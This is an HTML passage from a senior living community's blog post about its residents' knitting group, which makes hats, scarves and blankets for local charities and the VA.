						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			a span{pointer-events:none}/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{background-color:#daaa45}/* Menu button*/.menu-item-74 a{background-color:#daaa45 !important;color:#fff !important;border-radius:30px;padding:0 20px !important}.menu-item-74:hover a,.menu-item-74:hover{color:#fff !important;background-color:#000000 !important;border-radius:30px}#menu-item-74 a span{pointer-events:none}/*Remove Link Underline*/a{text-decoration:none !important}/* hide topbar text on mobile*/@media only screen and (max-width:959px){#top-button{display:none}}#top-bar-content .top-bar-item{display:inline;margin-bottom:20px !important}.wpex-mt-10{margin-top:10px;margin-bottom:10px}/*center logo in mobile*/@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}#site-header #site-logo img{/*display:block;*/float:none}.ticon-phone:before{content:"\f095"}{pointer-events:none}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading{color:#daaa45}.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.wp-block-search .wp-block-search__button,.wp-block-file a.wp-block-file__button,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover{background-color:#daaa45}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#daaa45}.wpex-border-accent{border-color:#daaa45}.wpex-hover-border-accent:hover{border-color:#daaa45}.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color:#daaa45}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#daaa45}.theme-heading.border-w-color span.text{border-bottom-color:#daaa45}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wp-block-search .wp-block-search__button,.wp-block-file a.wp-block-file__button,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#daaa45}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#daaa45}/*VC META CSS*/.vc_custom_1635191476633{padding-top:75px !important;padding-bottom:75px !important;background-color:#000000 !important}.vc_custom_1635192325223{padding-top:20px !important}.vc_custom_1635191983560{padding-bottom:25px !important}.vc_custom_1635260843118{border-bottom-width:.5px !important;padding-bottom:15px !important;border-bottom-color:#3a3a3a !important;border-bottom-style:solid !important}.vc_custom_1635191889301{border-bottom-width:.5px !important;padding-top:15px !important;padding-bottom:15px !important;border-bottom-color:#3a3a3a !important;border-bottom-style:solid !important}.vc_custom_1661187256826{border-bottom-width:.5px !important;padding-top:15px !important;padding-bottom:15px !important;border-bottom-color:#3a3a3a !important;border-bottom-style:solid !important}.vc_custom_1635192243893{margin-top:15px !important}.vc_custom_1635192032446{padding-bottom:25px !important}.vc_custom_1661872896281{margin-top:20px !important}.has-accent-background-color{background-color:#daaa45}.has-accent-color{color:#daaa45}/*TYPOGRAPHY*/body{font-family:"Open Sans",sans-serif;font-size:16px;color:#444444;line-height:1.4}#top-bar-content{font-family:"Ubuntu";font-size:14px;letter-spacing:.5px}#site-navigation .dropdown-menu .link-inner{font-family:"Ubuntu";font-weight:400;font-size:15px}.wpex-mobile-menu,#sidr-main{font-family:"Ubuntu"}.page-header .page-header-title{font-weight:700}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.wpex-heading,.vcex-heading,.entry-title,.wpex-font-heading{font-family:"Ubuntu";font-weight:700;line-height:1.15}.theme-heading{font-family:"Maven Pro";font-weight:700;line-height:1}.footer-callout-content{font-family:"Ubuntu";font-size:25px;line-height:1.2}/*ADVANCED STYLING CSS*/.shrink-sticky-header #site-logo img{max-height:50px !important;width:auto}.sticky-header-shrunk #site-header-inner{height:60px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:40px !important}#site-logo img{max-height:60px;width:auto}.page-header.has-bg-image{background-image:url(https://lincolnparkseniors.com/wp-content/uploads/2021/10/Gold-Gradient.jpg)}#footer-callout-wrap{background-image:url(https://lincolnparkseniors.com/wp-content/uploads/2021/10/Gold-Gradient.jpg)}/*CUSTOMIZER STYLING*/.page-header.background-image-page-header{min-height:130px}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}.theme-button,input[type="submit"],button,.button,.added_to_cart,.wp-block-search .wp-block-search__button,.wp-block-file a.wp-block-file__button{padding:12px 30px}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart,.wp-block-search .wp-block-search__button,.wp-block-file a.wp-block-file__button{border-radius:30px;background-color:#daaa45}.theme-button:hover,input[type="submit"]:hover,button:hover,#site-navigation .menu-button >a:hover >span.link-inner,.button:hover,.added_to_cart:hover,.wp-block-search .wp-block-search__button,.wp-block-file a.wp-block-file__button:hover{background-color:#000000}#site-scroll-top{margin-bottom:28px}.container,.boxed-main-layout #wrap{width:1000px}#top-bar-wrap{background-color:#000000;color:#daaa45}.wpex-top-bar-sticky{background-color:#000000}#top-bar-content strong{color:#daaa45}#top-bar a:not(.theme-button):not(.wpex-social-btn){color:#ffffff}#top-bar a:not(.theme-button):not(.wpex-social-btn):hover{color:#daaa45}#top-bar{padding-top:5px;padding-bottom:5px}#site-header #site-header-inner{padding-top:20px;padding-bottom:20px}#site-logo{padding-top:0}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a,#site-navigation .wpex-dropdown-menu >li.menu-item:hover >a,#site-navigation .wpex-dropdown-menu >li.menu-item.wpex-active >a{color:#daaa45}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#daaa45}#sidr-main{background-color:#000000}.sidr a:hover,.sidr-class-menu-item-has-children.active >a{color:#daaa45}#footer-callout-wrap{border-top-width:0;border-bottom-width:0;color:#ffffff}.footer-callout-content a{color:#ffffff}#footer-callout .theme-button{background:#000000}.vc_column-inner{margin-bottom:0}</style></head>

<body class="post-template-default single single-post postid-28 single-format-standard wp-custom-logo wp-embed-responsive ctct-Total wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar post-in-category-residents sidebar-widget-icons hasnt-overlay-header page-with-background-title wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js total-child wpb-js-composer js-comp-ver-7.2 vc_responsive">

	<!-- Start Engagement Widget Script -->
<!--<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', '//graph.mycrmsupport.net'],
            ['data-instance', 'Z9MfpWq-mXimOLzz'],
            ['data-container', '#engagement-widget-container']]
    );
</script>-->
<!-- End Engagement Widget Script -->
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="wpex-text-sm wpex-top-bar-sticky wpex-bg-white wpex-full-width wpex-px-30">

			<div id="top-bar" class="wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
	<div id="top-bar-social-alt" class="top-bar-left"><!--[vcex_button url="/contact" icon_type="fontawesome" hover_animation="grow" custom_hover_background="#daaa45" font_padding="top:10|right:15|bottom:10|left:15" font_size="13" icon_left="ticon ticon-bell" classes="popmake-178" unique_id="top-button"]Covid Updates[/vcex_button]--></div>


	<div id="top-bar-content" class="has-content top-bar-right wpex-mt-10 wpex-md-mt-0 wpex-clr"><div class="top-bar-item wpex-inline-block wpex-ml-20"><span class="ticon ticon-phone wpex-mr-10" aria-hidden="true"></span><a href="tel:937-298-0594">(937) 298-0594</a></div>  
 <div class="top-bar-item wpex-inline-block wpex-ml-20"><span class="ticon ticon-calendar wpex-mr-10" aria-hidden="true"></span><a href="https://lincolnparkseniors.com/contact/"target="_blank"rel="noopener">Schedule a Visit</a></div>
</div>

</div>

		</div>

	



	<header id="site-header" class="header-one wpex-full-width wpex-dropdown-style-minimal wpex-dropdowns-shadow-two fixed-scroll shrink-sticky-header anim-shrink-header dyn-styles wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-one-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a id="site-logo-link" href="https://lincolnparkseniors.com/" rel="home" class="main-logo"><img src="https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo_black.png" alt="One Lincoln Park" class="logo-img" width="760" height="60" data-no-retina data-skip-lazy></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret wpex-dropdown-top-border wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-431"><a href="https://lincolnparkseniors.com/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-287"><a href="https://lincolnparkseniors.com/our-community/"><span class="link-inner">Our Community <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://lincolnparkseniors.com/independent-living/"><span class="link-inner">Independent Living</span></a></li>
</ul>
</li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://lincolnparkseniors.com/floor-plans/"><span class="link-inner">Floor Plans &#038; Rates</span></a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-319"><a href="https://lincolnparkseniors.com/services/"><span class="link-inner">Services <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://lincolnparkseniors.com/services/transportation/"><span class="link-inner">Transportation</span></a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://lincolnparkseniors.com/services/dining/"><span class="link-inner">Dining</span></a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://lincolnparkseniors.com/services/wellness-and-social/"><span class="link-inner">Wellness &#038; Social</span></a></li>
</ul>
</li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://lincolnparkseniors.com/amenities/"><span class="link-inner">Amenities</span></a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1046"><a href="https://lincolnparkseniors.com/areas-we-serve/"><span class="link-inner">Areas We Serve <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://lincolnparkseniors.com/areas-we-serve/kettering/"><span class="link-inner">Kettering</span></a></li>
	<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://lincolnparkseniors.com/areas-we-serve/dayton/"><span class="link-inner">Dayton</span></a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://lincolnparkseniors.com/areas-we-serve/centerville/"><span class="link-inner">Centerville</span></a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://lincolnparkseniors.com/areas-we-serve/beavercreek/"><span class="link-inner">Beavercreek</span></a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-361"><a href="https://lincolnparkseniors.com/about-us/"><span class="link-inner">About Us <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://lincolnparkseniors.com/about-us/our-staff/"><span class="link-inner">Our Staff</span></a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://lincolnparkseniors.com/about-us/faqs/"><span class="link-inner">FAQs</span></a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://lincolnparkseniors.com/blog/"><span class="link-inner">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a href="https://lincolnparkseniors.isolvedhire.com"><span class="link-inner">Careers</span></a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://lincolnparkseniors.com/contact/"><span class="link-inner">Contact</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-absolute wpex-top-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header background-image-page-header wpex-supports-mods has-bg-image bg-cover wpex-relative wpex-mb-40 wpex-flex wpex-items-center wpex-flex-wrap wpex-bg-gray-900 wpex-text-white wpex-text-center">

	<div class="background-image-page-header-overlay style-dark wpex-z-0 wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-10"></div>
	<div class="page-header-inner container wpex-py-20 wpex-z-5 wpex-relative">
<div class="page-header-content">

<span class="page-header-title wpex-block wpex-m-0 wpex-inherit-font-family wpex-not-italic wpex-tracking-normal wpex-leading-normal wpex-font-normal wpex-text-7xl wpex-text-white">

	<span>Blog</span>

</span>

</div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
	<div id="post-media" class="single-blog-media single-media wpex-mb-20">

	<img width="1200" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20700'%3E%3C/svg%3E" data-src="https://lincolnparkseniors.com/wp-content/uploads/2021/02/Blog-2-FeaturedImage.jpeg" class="blog-single-media-img wpex-align-middle lazy" alt="a group of people knitting" itemprop="image" decoding="async" data-srcset="https://lincolnparkseniors.com/wp-content/uploads/2021/02/Blog-2-FeaturedImage.jpeg 1200w, https://lincolnparkseniors.com/wp-content/uploads/2021/02/Blog-2-FeaturedImage-300x175.jpeg 300w, https://lincolnparkseniors.com/wp-content/uploads/2021/02/Blog-2-FeaturedImage-1024x597.jpeg 1024w, https://lincolnparkseniors.com/wp-content/uploads/2021/02/Blog-2-FeaturedImage-768x448.jpeg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" />

</div>


<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">The Knitting Ladies at One Lincoln Park!</h1>
</header>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>With cold weather upon us and winter right around the bend, it’s time for warm clothing—hats, mittens, and scarves.</p>
<p>For the Knitting Ladies at One Lincoln Park, that means it’s time to start working harder on crafting items to donate to those in need.</p>
<p>The One Lincoln Park Knitting Ladies, about ten members strong and organized by resident Peg Neff, meets on Mondays to knit and crochet.</p>
<p>“There’s such great companionship within the group,” said Pam Graeser. “It’s a great way to meet people and get to know one another. We have become friends!”</p>
<p>The Knitting Ladies contribute their pieces to such destinations as the Artemis Center, St. Vincent De Paul, Day Break, the VA, and the YWCA. They recently received a letter from the CEO of the VA Medical Center saying &#8211; “Your contribution makes it possible for us to enhance the care we provide for our nation’s heroes, the Veteran patients.”</p>
<p>Knitting is also artistry, so One Lincoln Park featured the work of these talented ladies in last month’s Resident Artist Spotlight, an event that showcases the artwork of residents at One Lincoln Park.</p>
<p>These ladies truly do wonderful things. As they provide garments, blankets, and throws, they warm not only the bodies but most especially the hearts of many in need.</p>
<p><strong>Thank you, One Lincoln Park Knitting Ladies!</strong></p>

		</div>
	</div>
</div></div></div></div>
</div></div>

<div class="post-tags wpex-mb-40 wpex-last-mr-0"><a href="https://lincolnparkseniors.com/blog/tag/residents/" rel="tag">Residents</a></div>
		<div class="wpex-social-share style-flat position-horizontal" data-source="https%3A%2F%2Flincolnparkseniors.com%2F" data-url="https%3A%2F%2Flincolnparkseniors.com%2Fblog%2Fthe-knitting-ladies-at-one-lincoln-park" data-title="The Knitting Ladies at One Lincoln Park!" data-image="https%3A%2F%2Flincolnparkseniors.com%2Fwp-content%2Fuploads%2F2021%2F02%2FBlog-2-FeaturedImage.jpeg" data-summary="With%20cold%20weather%20upon%20us%20and%20winter%20right%20around%20the%20bend%2C%20it%E2%80%99s%20time%20for%20warm%20clothing%E2%80%94hats%2C%20mittens%2C%20and%20scarves.%20For%20the%20Knitting%20Ladies%20at%20One%20Lincoln%20Park%2C%20that%20means%20it%E2%80%99s" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Flincolnparkseniors.com%2Fblog%2Fthe-knitting-ladies-at-one-lincoln-park" data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul class="wpex-social-share__list">

		
				<li class="wpex-social-share__item wpex-twitter">

					
						<a href="#" role="button" class="wpex-social-share__link">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>
													<span class="wpex-social-share__label wpex-label">Tweet</span>
						
					</a>

				</li>

			
				<li class="wpex-social-share__item wpex-facebook">

					
						<a href="#" role="button" class="wpex-social-share__link">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>
													<span class="wpex-social-share__label wpex-label">Share</span>
						
					</a>

				</li>

			
				<li class="wpex-social-share__item wpex-linkedin">

					
						<a href="#" role="button" class="wpex-social-share__link">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>
													<span class="wpex-social-share__label wpex-label">Share</span>
						
					</a>

				</li>

			
				<li class="wpex-social-share__item wpex-email">

					
						<a href="#" role="button" class="wpex-social-share__link">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>
													<span class="wpex-social-share__label wpex-label">Email</span>
						
					</a>

				</li>

			
	</ul>

	
		</div>

	

	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-1240 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-residents tag-independent-senior-living tag-new-senior-living-apartments tag-senior-living-community entry has-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
				<figure class="related-post-figure wpex-mb-15 wpex-relative ">
					<a href="https://lincolnparkseniors.com/blog/what-is-happening-at-one-lincoln-park/" title="What is Happening at One Lincoln Park?" class="related-post-thumb">
						<img width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" data-src="https://lincolnparkseniors.com/wp-content/uploads/2024/10/Image-2.jpg" class="wpex-align-middle lazy" alt="The new lobby at One Lincoln Park Senior Living Community in Dayton." decoding="async" data-srcset="https://lincolnparkseniors.com/wp-content/uploads/2024/10/Image-2.jpg 1920w, https://lincolnparkseniors.com/wp-content/uploads/2024/10/Image-2-300x169.jpg 300w, https://lincolnparkseniors.com/wp-content/uploads/2024/10/Image-2-1024x576.jpg 1024w, https://lincolnparkseniors.com/wp-content/uploads/2024/10/Image-2-768x432.jpg 768w, https://lincolnparkseniors.com/wp-content/uploads/2024/10/Image-2-1536x864.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" />																	</a>
									</figure>

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="https://lincolnparkseniors.com/blog/what-is-happening-at-one-lincoln-park/">What is Happening at One Lincoln Park?</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>At One Lincoln Park, we’ve spent nearly 40 years offering Dayton’s best senior living experience.&hellip;</p></div>

				</div>

			
		</div>

	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-482 post type-post status-publish format-standard has-post-thumbnail hentry category-residents tag-residents entry has-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
				<figure class="related-post-figure wpex-mb-15 wpex-relative ">
					<a href="https://lincolnparkseniors.com/blog/resident-spotlight-virginia-gearhart/" title="Resident Spotlight &#8211; Virginia Gearhart" class="related-post-thumb">
						<img width="1200" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20700'%3E%3C/svg%3E" data-src="https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-7-FeaturedImage.jpeg" class="wpex-align-middle lazy" alt="Person posing with a trophy" decoding="async" data-srcset="https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-7-FeaturedImage.jpeg 1200w, https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-7-FeaturedImage-300x175.jpeg 300w, https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-7-FeaturedImage-1024x597.jpeg 1024w, https://lincolnparkseniors.com/wp-content/uploads/2021/11/Blog-7-FeaturedImage-768x448.jpeg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" />																	</a>
									</figure>

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="https://lincolnparkseniors.com/blog/resident-spotlight-virginia-gearhart/">Resident Spotlight &#8211; Virginia Gearhart</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>Congratulations to One Lincoln Park resident Virginia Gearhart on her winning the President’s Cup out&hellip;</p></div>

				</div>

			
		</div>

	
</article>
		</div>

	</div>

	
</article>
				
				
			</div>

			
		</div>

		
	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://lincolnparkseniors.com/blog/resident-spotlight-virginia-gearhart/" rel="next"><span class="screen-reader-text">next post: </span>Resident Spotlight &#8211; Virginia Gearhart<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<div id="footer-callout-wrap" class="wpex-bg-gray-100 wpex-py-30 wpex-border-solid wpex-border-gray-200 wpex-border-y wpex-text-gray-700 bg-cover">

	<div id="footer-callout" class="container wpex-md-flex wpex-md-items-center">

		
			<div id="footer-callout-left" class="footer-callout-content wpex-text-xl wpex-md-flex-grow wpex-md-w-75"><div class="templatera_shortcode"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1635883882206{padding-top: 10px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex_6970064da2685{font-size:30px!important;}@media (max-width:479px){.vcex_6970064da2685{font-size:25px!important;}}</style><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block vcex_6970064da2685" style="color:#ffffff;font-family:Ubuntu;font-weight:700;line-height:1.2;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">It's Your Home, Just Easier.</span></h2><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block vc_custom_1635883882206" style="color:#ffffff;font-family:Ubuntu;font-size:20px;font-weight:400;line-height:1;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Make One Lincoln Park Your Home Today.</span></div></div></div></div></div></div></div>

			
				<div id="footer-callout-right" class="footer-callout-button wpex-mt-20 wpex-clr wpex-md-w-25 wpex-md-pl-20 wpex-md-mt-0"><a href="/contact" class="theme-button wpex-block wpex-text-center wpex-py-15 wpex-px-20 wpex-m-0 wpex-text-lg" target="_blank" rel="noopener noreferrer">Get In Touch</a></div>

			
		
	</div>

</div>
<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1635191476633 wpex-vc_row-has-fill wpex-vc-row-stretched"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr"><div class="vcex-image-inner wpex-relative wpex-inline-block" style="max-width:200px;"><img width="417" height="344" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20417%20344'%3E%3C/svg%3E" data-src="https://lincolnparkseniors.com/wp-content/uploads/2025/06/best-independent-living-badge-1.png" class="wpex-align-middle lazy" alt="" decoding="async" data-srcset="https://lincolnparkseniors.com/wp-content/uploads/2025/06/best-independent-living-badge-1.png 417w, https://lincolnparkseniors.com/wp-content/uploads/2025/06/best-independent-living-badge-1-300x247.png 300w" data-sizes="(max-width: 417px) 100vw, 417px" /></div></figure><div class="vcex-module vcex-divider vcex-divider-solid wpex-max-w-100 wpex-mx-auto wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-gray-200" style="margin-top:15px;margin-bottom:15px;border-bottom-width:1px;border-color:#ffffff;"></div><figure class="vcex-image vcex-module wpex-clr"><div class="vcex-image-inner wpex-relative wpex-inline-block" style="max-width:200px;"><img width="760" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20154'%3E%3C/svg%3E" data-src="https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo@2x.png" 